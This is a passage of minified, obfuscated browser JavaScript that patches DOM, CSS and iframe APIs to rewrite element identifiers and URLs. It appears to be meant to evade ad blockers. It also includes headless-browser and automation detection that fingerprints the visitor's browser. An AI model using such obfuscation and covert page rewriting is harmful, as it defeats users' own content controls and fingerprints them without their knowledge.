i.A[n(1225)](s)[n(3532)][n(271)](this,t,Ut({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(2181)])})),Jt(s,h(1306),h(3525),(function(t){const e=h;return i.A[e(1225)](s)[e(533)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),Gt(s,h(1306),h(903),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(1375)===e)return function(){const e=n,i=[];for(var s=arguments[e(429)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(2985)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,u.md)(t)),i[n(1610)](t)})),r[e(3944)](t,[...i])};if(n(3992)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[i(3944)](t,[e])};if(n(448)===e)return function(){const e=n;for(var i=arguments[e(429)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(881)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t));return r[e(3944)](t,[...c])};if(n(1866)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),r[s(3944)](t,[e,i])};if(n(3819)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,u.md)(e)),(0,o.Bo)(l,i)&&(i=(0,u.md)(i)),r[s(3944)](t,[e,i])};if(n(1612)===e)return r[n(2556)](" ")[n(881)]((t=>t[n(1107)]()))[n(881)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3779)](" ");if(e===s[n(2453)][n(1217)])return function(){const e=n,o=r[e(271)](t);return new(s[e(2520)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(831)===n?function(){const e=r,n=o[e(271)](t);return n?new(s[e(2520)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(1612)===n?(0,u._)(o)?(0,u.ks)(o):o:r(3993)==typeof o?o[r(2331)](t):o:o}}):n}:r(3993)==typeof o?o[r(2331)](t):o:o}})};if(n(390)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(3993)==typeof r?r[n(2331)](t):r},set:function(t,e,n){const r=h;return r(1612)===e&&(n=n[r(2556)](" ")[r(881)]((t=>t[r(1107)]()))[r(881)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[r(3779)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(390)!=typeof t&&(t=t[e(3203)]()),t=t[e(2556)](" ")[e(881)]((t=>t[e(1107)]()))[e(881)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(3779)](" "),i.A[e(1225)](s)[e(1867)][e(271)](this,e(4011),t),t}),(()=>!0)),Qt(s,h(1306),h(1300),{get:function(){const t=h;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1225)](s)[t(3742)][t(1225)][t(271)](this,...n)[t(2556)](" ")[t(881)]((e=>e[t(1107)]()))[t(881)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(3779)](" ")},set:function(t){const e=h,n=t[e(2556)](" ")[e(881)]((t=>t[e(1107)]()))[e(881)]((t=>(0,o.Bo)(l,t)?(0,u.md)(t):t))[e(3779)](" ");for(var r=arguments[e(429)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(1225)](s)[e(3742)][e(2675)][e(271)](this,n,...a)}}),Jt(s,h(1271),h(1589),(function(t){const e=h;return i.A[e(1225)](s)[e(2720)][e(271)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(588),h(1589),(function(t){const e=h;return e(390)!=typeof t&&(t=s[e(2499)](t)),i.A[e(1225)](s)[e(3277)][e(271)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(1271),h(3908),(function(t){const e=h;return i.A[e(1225)](s)[e(1110)][e(271)](this,(0,u.md)(t))}),(t=>(0,o.Bo)(l,t))),Jt(s,h(1271),h(3112),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(1225)](s)[e(1994)][e(271)](this,n);return t[e(1666)](e(1877))&&t!==n&&null===a?i.A[e(1225)](s)[e(1994)][e(271)](this,t):a}),(t=>t)),Jt(s,h(1271),h(3345),(function(t){const e=h;t=(0,Ot.w4)(t);const n=(0,ft.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(1225)](s)[e(1309)][e(271)](this,n);return t[e(1666)](e(1877))&&t!==n&&0===a[e(429)]?i.A[e(1225)](s)[e(1309)][e(271)](this,t):a}),(t=>t)),Jt(s,h(1271),h(2574),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2221)+(0,u.md)(t)),i.A[e(1225)](s)[e(3858)][e(271)](this,t)})),Jt(s,h(1271),h(4017),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2221)+(0,u.md)(t)),i.A[e(1225)](s)[e(1118)][e(271)](this,t)})),Qt(s,h(3932),h(3963),{get:function(){const t=h;for(var n=arguments[t(429)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1225)](s)[t(3796)][t(1225)][t(3944)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(2280)];a=ue(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(1225)](s)[a(973)][a(271)](this,a(744));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(868)===c?e.MN[a(1691)]:e.MN[a(286)],baseUrl:i.A[a(1225)](s)[a(1070)][a(1225)][a(3944)](s[a(588)]),endpoint:n.A[a(3950)]}));for(var u=arguments[a(429)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(1225)](s)[a(3796)][a(2675)][a(271)](this,t,...d)}}),Qt(s,h(3932),h(744),{get:function(){const t=h;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(1225)](s)[t(1719)][t(1225)][t(3944)](this,n);return(0,u._)(o)&&(o=(0,u.ks)(o)),o},set:function(t){const e=h;[e(868),e(1941),e(2596),e(2940)][e(1666)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,u.md)(t));for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(1225)](s)[e(1719)][e(2675)][e(271)](this,t,...r)}}),Qt(s,h(3471),h(3718),{get:function(){const t=h,e=i.A[t(1225)](s)[t(973)][t(271)](this,t(2187));for(var n=arguments[t(429)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(1225)](s)[t(1414)][t(1225)][t(271)](this,...o);if($t(s,c,e))if(Ft(c),m[t(271)](this))qt(r,c);else if(he(r,c,l),!c[t(441)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(1225)](s)[r(973)][r(271)](this,r(2187));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(441)]=e}return i.A[t(1225)](s)[t(3726)][t(1225)][t(271)](this,...o)}}),Qt(s,h(3471),h(3552),{get:function(){const t=h;for(var n=arguments[t(429)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(1225)](s)[t(1414)][t(1225)][t(271)](this,...o);if(!c)return c;const u=i.A[t(1225)](s)[t(973)][t(271)](this,t(2187));if($t(s,c,u))if(Ft(c),m[t(271)](this))qt(r,c);else if(he(r,c,l),!c[t(441)]){const e=ce(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(1225)](s)[r(973)][r(271)](this,r(2187));$t(s,c,o)?e():clearInterval(n)}),1e3);c[t(441)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(2280)]);if((t(1211)===n[t(2635)]||t(3106)===n[t(2635)])&&n[t(3335)][t(1666)](t(491))||t(2112)===n[t(2635)]&&n[t(3335)][t(1666)](t(3987))||t(3046)===n[t(2635)]&&"/"===n[t(3335)]||t(1532)===n[t(2635)]&&n[t(3335)][t(1666)](t(3363)))return jt[t(1225)](s,c)}return c}}),Qt(s,h(3778),h(1046),{get:function(){const t=h;for(var e=arguments[t(429)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(1225)](s)[t(3267)][t(1225)][t(271)](this,...r),c=i.A[t(1225)](s)[t(1356)][t(1225)][t(271)](this);if(t(390)==typeof c&&c[t(1666)](t(1765)))try{const e=JSON[t(2740)](c);if(t(3194)===e[t(3101)]&&t(2056)===e[t(3776)])return a}catch(t){}return t(1355)==typeof c&&c[t(1566)]||(l=c,t(390)==typeof l&&l[t(968)](t(1711)))||(0,N.aV)(n.A[t(3950)])!==(0,N.aV)(i.A[t(1225)](s)[t(2306)][t(1225)][t(271)](this))?a:jt[t(1225)](s,a);var l}}),Qt(s,h(3471),h(553),{get:function(){const t=h;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1225)](s)[t(3527)][t(1225)][t(271)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(1225)](s)[o(3527)][o(2675)][o(271)](this,t);t=t[o(3203)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(3950)]+o(829),kind:e.MN[o(2244)],baseUrl:i.A[o(1225)](s)[o(1070)][o(1225)][o(3944)](s[o(588)]),endpoint:n.A[o(3950)]});return t=t[o(1666)](a)?Ut({_window:s,protectUrlContext:r,html:t}):o(877)[o(2456)](At,o(669))[o(2456)](a,o(300))[o(2456)]((0,kt.x)().id,o(882))+Ut({_window:s,protectUrlContext:r,html:t}),i.A[o(1225)](s)[o(3527)][o(2675)][o(271)](this,t)}},m),Qt(s,h(2061),h(3905),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3579)])||void 0===n?void 0:n[t(3905)])&&void 0!==e?e:i.A[t(1225)](s)[t(1130)][t(1225)][t(271)](this)}}),Qt(s,h(2061),h(2642),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3579)])||void 0===n?void 0:n[t(2642)])&&void 0!==e?e:i.A[t(1225)](s)[t(2905)][t(1225)][t(271)](this)}}),Qt(s,h(2061),h(1806),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3579)])||void 0===n?void 0:n[t(1806)])&&void 0!==e?e:i.A[t(1225)](s)[t(2555)][t(1225)][t(271)](this)}}),Qt(s,h(2061),h(3930),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3579)])||void 0===n?void 0:n[t(3930)])&&void 0!==e?e:i.A[t(1225)](s)[t(1690)][t(1225)][t(271)](this)}}),Qt(s,h(2061),h(1759),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3579)])||void 0===n?void 0:n[t(1759)])&&void 0!==e?e:i.A[t(1225)](s)[t(3386)][t(1225)][t(271)](this)}}),Qt(s,h(2061),h(1888),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3579)])||void 0===n?void 0:n[t(1888)])&&void 0!==e?e:i.A[t(1225)](s)[t(2934)][t(1225)][t(271)](this)}}),Jt(s,h(3780),h(3472),(function(t){const e=h;if(this instanceof s[e(1306)]&&e(850)===this[e(3227)][e(3808)]()&&t instanceof s[e(1034)]){const n=i.A[e(1225)](s)[e(1750)][e(1225)][e(271)](t);if((0,o.xP)(l,n))try{i.A[e(1225)](s)[e(1750)][e(2675)][e(271)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(1225)](s)[e(2744)][e(271)](this,t)})),Jt(s,h(2504),h(3476),(function(t){const e=h;for(var n=arguments[e(429)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(2504)]&&t instanceof s[e(2099)]){const n=Array[e(3518)](t[e(3859)])[e(881)]((t=>t instanceof s[e(1034)]?i.A[e(1225)](s)[e(1750)][e(1225)][e(271)](t):""));return i.A[e(1225)](s)[e(1750)][e(2675)][e(271)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n[e(3779)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(1225)](s)[e(885)][e(271)](this,t,...a)}return i.A[e(1225)](s)[e(885)][e(271)](this,t,...a)})),Object[h(3953)](s)[h(2985)]((t=>{const e=h;try{if(!t[e(968)](e(3810))||!t[e(473)](e(1306)))return;const n=[e(1966),e(1214)];for(const r of n){const n=s[e(3765)][e(3193)](s[t][e(4003)],r);n&&s[e(3765)][e(3359)](s[t][e(4003)],r,{get:function(){const t=e;for(var r=arguments[t(429)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(1225)][t(271)](this,...i);let a=n[t(1225)][t(271)](this,...i);return t(390)==typeof a&&a[t(968)](t(2301))&&(a=a[t(1716)](3)),a},set:function(t){const r=e;for(var i=arguments[r(429)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(390)!=typeof t&&r(724)!=typeof t||(t=r(2301)+t),n[r(1225)][r(271)](this)===t?t:n[r(2675)][r(271)](this,t,...s)):n[r(2675)][r(271)](this,t,...s)}})}}catch(t){}}))}const fe=t=>{try{t()}catch(t){}};function me(e){const n=t;var r;if(s.A[n(1895)](n(3773)),null!==(r=window[n(2468)])&&void 0!==r&&r[n(1388)])return;const o=window[n(2468)]||[];window[n(2468)]={push:t=>fe(t),__replaced:!0};for(const t of[...o][n(2781)]())fe(t);const i=t=>{const e=n;e(2873)===t[e(841)]?t[e(1854)](...t[e(1570)]):e(1180)===t[e(841)]?t[e(1854)]():e(1168)===t[e(841)]&&t[e(3821)]()},a=window[n(2756)]||[];window[n(2756)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)fe((()=>i(t)))}function pe(e){const n=t;return n(3364)===function(t){const e=n;try{return new URL(t)[e(2503)][e(1225)](e(3110))||""}catch(t){return""}}(e)}var ge=g(8125);const ye=class{static[t(3291)](){const e=t;var n,r;let o=arguments[e(429)]>0&&void 0!==arguments[0]?arguments[0]:e(3354),i=!(arguments[e(429)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(481)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(3713)+(0,le.t)(o+"_"+a),d=e(3713)+(0,le.t)(o+"_"+c),h=e(3713)+(0,le.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var we,be=g(2997),ve=/bot|crawl|http|lighthouse|scan|search|spider/i,xe=function(e,n){const r=t;return(xe=Object[r(996)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3923)]=e}||function(t,e){const n=r;for(var o in e)Object[n(4003)][n(3118)][n(271)](e,o)&&(t[o]=e[o])})(e,n)};function Ae(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2y;function a(t){const e=a2y;try{l(r[e(831)](t))}catch(t){i(t)}}function c(t){const e=a2y;try{l(r[e(1424)](t))}catch(t){i(t)}}function l(t){const e=a2y;var r;t[e(1781)]?o(t[e(1612)]):(r=t[e(1612)],r instanceof n?r:new n((function(t){t(r)})))[e(3954)](a,c)}l((r=r[s(3944)](t,e||[]))[s(831)]())}))}function ke(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(3993)==typeof Symbol&&(a[Symbol[r(1217)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2y;if(o)throw new TypeError(r(435));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1794)]:t[0]?i[r(1424)]||((s=i[r(1794)])&&s[r(271)](i),0):i[r(831)])&&!(s=s[r(271)](i,t[1]))[r(1781)])return s;switch(i=0,s&&(t=[2&t[0],s[r(1612)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1247)]++,{value:t[1],done:!1};case 5:c[r(1247)]++,i=t[1],t=[0];continue;case 7:t=c[r(2256)][r(3620)](),c[r(2693)][r(3620)]();continue;default:if(!((s=(s=c[r(2693)])[r(429)]>0&&s[s[r(429)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1247)]=t[1];break}if(6===t[0]&&c[r(1247)]<s[1]){c[r(1247)]=s[1],s=t;break}if(s&&c[r(1247)]<s[2]){c[r(1247)]=s[2],c[r(2256)][r(1610)](t);break}s[2]&&c[r(2256)][r(3620)](),c[r(2693)][r(3620)]();continue}t=n[r(271)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function _e(e,n,r){const o=t;if(r||2===arguments[o(429)])for(var i,s=0,a=n[o(429)];s<a;s++)!i&&s in n||(i||(i=Array[o(4003)][o(1716)][o(271)](n,0,s)),i[s]=n[s]);return e[o(2456)](i||Array[o(4003)][o(1716)][o(271)](n))}Object[t(2649)],Object[t(2649)],t(3993)==typeof SuppressedError&&SuppressedError;var Ee=t(3879),Me=t(2682),ze=t(775),Se=t(3175),Ne=t(711),Ue=t(3294),Te=function(t){function e(n,r){const o=a2y;var i=t[o(271)](this,r)||this;return i[o(1873)]=n,i[o(2566)]=o(2567),Object[o(996)](i,e[o(4003)]),i}return function(t,e){const n=a2y;if(n(3993)!=typeof e&&null!==e)throw new TypeError(n(1162)+String(e)+n(1283));function r(){this[n(3633)]=t}xe(t,e),t[n(4003)]=null===e?Object[n(2649)](e):(r[n(4003)]=e[n(4003)],new r)}(e,t),e}(Error);function Ce(t){return Ae(this,void 0,void 0,(function(){var e,n,r=this;return ke(this,(function(o){const i=a2y;switch(o[i(1247)]){case 0:return e={},n=Object[i(812)](t),[4,Promise[i(768)](n[i(881)]((function(n){return Ae(r,void 0,void 0,(function(){var r,o,i,s,a;return ke(this,(function(c){const l=a2y;switch(c[l(1247)]){case 0:r=t[n],c[l(1247)]=1;case 1:return c[l(2693)][l(1610)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(1612)]=c[l(1250)](),a[l(1873)]=0,a),[3,4];case 3:return s=c[l(1250)](),e[n]=s instanceof Te?{state:s[l(1873)],error:""[l(2456)](s[l(2566)],": ")[l(2456)](s[l(3815)])}:{state:-3,error:s instanceof Error?""[l(2456)](s[l(2566)],": ")[l(2456)](s[l(3815)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1250)](),[2,e]}}))}))}function Le(e,n){return-1!==e[t(2188)](n)}function We(e,n){return-1!==e[t(2188)](n)}function He(e){return Object[t(3953)](e)}function je(e){const n=t;for(var r=[],o=1;o<arguments[n(429)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(390)==typeof t){if(Le(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1596)in t)return t[n(1596)](e);for(var o=0;o<t[n(429)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(2260)](e)})))return{value:!0}},s=0,a=r;s<a[n(429)];s++){var c=i(a[s]);if(n(1355)==typeof c)return c[n(1612)]}return!1}function Ie(e){return e[t(2734)]((function(t,e){return t+(e?1:0)}),0)}var Oe={detectAppVersion:function(e){const n=t;var r=e[n(2727)];return 0===r[n(1873)]&&(/headless/i[n(2260)](r[n(1612)])?Ne:/electron/i[n(2260)](r[n(1612)])?Ee:/slimerjs/i[n(2260)](r[n(1612)])?Se:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(739)];return 0===r[n(1873)]&&(je(r[n(1612)],n(775),n(839),n(1544))?ze:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1082)];return 0===r[n(1873)]&&(/PhantomJS/i[n(2260)](r[n(1612)])?Me:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(3869)],o=e[n(684)],i=e[n(3197)];if(0===r[n(1873)]&&0===o[n(1873)]&&0===i[n(1873)]){var s=r[n(1612)];return n(3294)!==i[n(1612)]&&(37===s&&!Le([n(1673),n(749)],i[n(1612)])||39===s&&!Le([n(959)],o[n(1612)])||33===s&&!Le([n(2964)],i[n(1612)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(2349)][n(1873)])return Me},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3644)];if(0===r[n(1873)]&&0===r[n(1612)][n(429)])return Ne},detectNotificationPermissions:function(e){const n=t;var r=e[n(1316)],o=e[n(684)];return 0===o[n(1873)]&&n(1499)===o[n(1612)]&&(0===r[n(1873)]&&r[n(1612)]?Ne:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3216)];if(0===r[n(1873)]&&!r[n(1612)])return Ne},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(673)],o=e[n(3632)],i=e[n(684)],s=e[n(3197)];if(0===r[n(1873)]&&0===o[n(1873)]&&0===i[n(1873)]&&0===s[n(1873)]&&n(1499)===i[n(1612)]&&!o[n(1612)]&&n(2964)===s[n(1612)])return 0===r[n(1612)]?Ne:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3609)];return 0===o[n(1873)]&&(n(2569)===o[n(1612)][n(841)]||null!=(null===(r=o[n(1612)][n(3740)])||void 0===r?void 0:r[n(3879)])?Ee:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3839)];return 0===r[n(1873)]&&(/PhantomJS/i[n(2260)](r[n(1612)])?Me:/Headless/i[n(2260)](r[n(1612)])?Ne:/Electron/i[n(2260)](r[n(1612)])?Ee:/slimerjs/i[n(2260)](r[n(1612)])?Se:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1599)];if(0===r[n(1873)]&&r[n(1612)])return Ne},detectWebGL:function(e){const n=t;var r=e[n(1257)];if(0===r[n(1873)]){var o=r[n(1612)],i=o[n(2426)],s=o[n(2569)];if(n(3280)==i&&n(2607)==s)return Ne}},detectWindowExternal:function(e){const n=t;var r=e[n(2041)];return 0===r[n(1873)]&&(/Sequentum/i[n(2260)](r[n(1612)])?n(2987):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2114)],o=e[n(495)];if(0!==r[n(1873)]||0!==o[n(1873)])return!1;var i=r[n(1612)],s=i[n(1184)],a=i[n(423)];return o[n(1612)]&&0===s&&0===a?Ne:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3715)];if(0===r[n(1873)]&&!r[n(1612)])return Ue},detectProductSub:function(e){const n=t;var r=e[n(979)],o=e[n(684)];return 0===r[n(1873)]&&0===o[n(1873)]&&(n(1499)!==o[n(1612)]&&n(3166)!==o[n(1612)]&&n(3716)!==o[n(1612)]&&n(1319)!==o[n(1612)]||n(1490)===r[n(1612)]?void 0:Ue)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(549)];if(0!==r[n(1873)])return!1;var o,i=r[n(1612)];for(o in i)if(i[o])return o}};function Ve(){const e=t;var n,r,o=window,i=navigator;return Ie([e(1874)in i,e(2753)in i,0===i[e(2426)][e(2188)](e(3377)),e(1321)in o,e(3584)in o,e(830)in o,e(3537)in o])>=5?e(2964):Ie([e(2998)in o,e(3428)in o,e(3545)in o,0===i[e(2426)][e(2188)](e(2789)),e(2098)in i,e(3751)in o])>=4?e(1673):Ie([e(1855)in navigator,e(598)in(null!==(r=null===(n=document[e(1149)])||void 0===n?void 0:n[e(850)])&&void 0!==r?r:{}),e(938)in o,e(2588)in o,e(522)in o,e(3585)in o])>=4?e(749):e(3294)}var Re={android:function(){const e=t;var n=Ve(),r=e(2964)===n,o=e(749)===n;if(!r&&!o)return!1;var i=window;return Ie([e(450)in i,e(1592)in i,r&&!(e(1131)in i),o&&/android/i[e(2260)](navigator[e(2727)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3839)])||void 0===n?void 0:n[e(3808)]();return We(r,e(2434))?e(2593):We(r,e(1702))||We(r,e(2904))?e(959):We(r,e(1319))?e(1319):We(r,e(1215))?e(1215):We(r,e(3716))||We(r,e(1483))?e(3716):We(r,e(1499))?e(1499):We(r,e(3166))?e(3166):e(3294)},browserEngineKind:Ve,documentFocus:function(){const e=t;return void 0!==document[e(3170)]&&document[e(3170)]()},userAgent:function(){return navigator[t(3839)]},appVersion:function(){const e=t;var n=navigator[e(2727)];if(null==n)throw new Te(-1,e(3898));return n},rtt:function(){const e=t;if(void 0===navigator[e(3323)])throw new Te(-1,e(1764));if(void 0===navigator[e(3323)][e(953)])throw new Te(-1,e(2735));return navigator[e(3323)][e(953)]},windowSize:function(){const e=t;return{outerWidth:window[e(1184)],outerHeight:window[e(423)],innerWidth:window[e(1011)],innerHeight:window[e(685)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2248)])throw new Te(-1,e(2345));if(void 0===navigator[e(2248)][e(429)])throw new Te(-3,e(3041));return navigator[e(2248)][e(429)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2248)])throw new Te(-1,e(2345));if(void 0===window[e(2171)])throw new Te(-1,e(1132));return navigator[e(2248)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(3228)])return t[e(3228)][e(3203)]()}throw new Te(-3,e(1119))},productSub:function(){const e=t;var n=navigator[e(979)];if(void 0===n)throw new Te(-1,e(695));return n},windowExternal:function(){const e=t;if(void 0===window[e(402)])throw new Te(-1,e(1100));var n=window[e(402)];if(e(3993)!=typeof n[e(3203)])throw new Te(-2,e(3573));return n[e(3203)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(2782)])throw new Te(-1,e(3002));for(var n=navigator[e(2782)],r=Object[e(1354)](n)===MimeTypeArray[e(4003)],o=0;o<n[e(429)];o++)r&&(r=Object[e(1354)](n[o])===MimeType[e(4003)]);return r},evalLength:function(){const e=t;return eval[e(3203)]()[e(429)]},webGL:function(){const e=t;var n=document[e(4017)](e(3338));if(e(3993)!=typeof n[e(2553)])throw new Te(-2,e(2538));var r=n[e(2553)](e(2608));if(null===r)throw new Te(-4,e(303));if(e(3993)!=typeof r[e(1304)])throw new Te(-2,e(1216));return{vendor:r[e(1304)](r[e(1318)]),renderer:r[e(1304)](r[e(2055)])}},webDriver:function(){const e=t;if(null==navigator[e(839)])throw new Te(-1,e(915));return navigator[e(839)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(2497)]||r[e(970)]||r[e(258)]||r[e(2953)];if(void 0!==i&&o[e(1610)]([i]),Array[e(1978)](r[e(3644)]))e(2964)===Ve()&&Ie([!(e(1310)in(n=window)),e(3128)in n,""+n[e(3445)]==e(2537),""+n[e(2212)]==e(3404)])>=3||o[e(1610)](r[e(3644)]);else if(e(390)==typeof r[e(3644)]){var s=r[e(3644)];s&&o[e(1610)](s[e(2556)](","))}return o},notificationPermissions:function(){return Ae(this,void 0,void 0,(function(){var t,e;return ke(this,(function(n){const r=a2y;switch(n[r(1247)]){case 0:if(void 0===window[r(3862)])throw new Te(-1,r(1513));if(void 0===navigator[r(2791)])throw new Te(-1,r(268));if(r(3993)!=typeof(t=navigator[r(2791)])[r(1263)])throw new Te(-2,r(3319));n[r(1247)]=1;case 1:return n[r(2693)][r(1610)]([1,3,,4]),[4,t[r(1263)]({name:r(371)})];case 2:return e=n[r(1250)](),[2,r(2923)===window[r(3862)][r(2980)]&&r(3417)===e[r(1873)]];case 3:throw n[r(1250)](),new Te(-3,r(332));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1149)])throw new Te(-1,e(3021));var n=document[e(1149)];if(e(3993)!=typeof n[e(2235)])throw new Te(-2,e(428));return n[e(2235)]()},functionBind:function(){const e=t;if(void 0===Function[e(4003)][e(2331)])throw new Te(-2,e(2511));return Function[e(4003)][e(2331)][e(3203)]()},process:function(){const e=t;var n=window[e(3609)],r=e(2214);if(void 0===n)throw new Te(-1,""[e(2456)](r,e(1962)));if(n&&e(1355)!=typeof n)throw new Te(-3,""[e(2456)](r,e(986)));return n},distinctiveProps:function(){const e=t;var 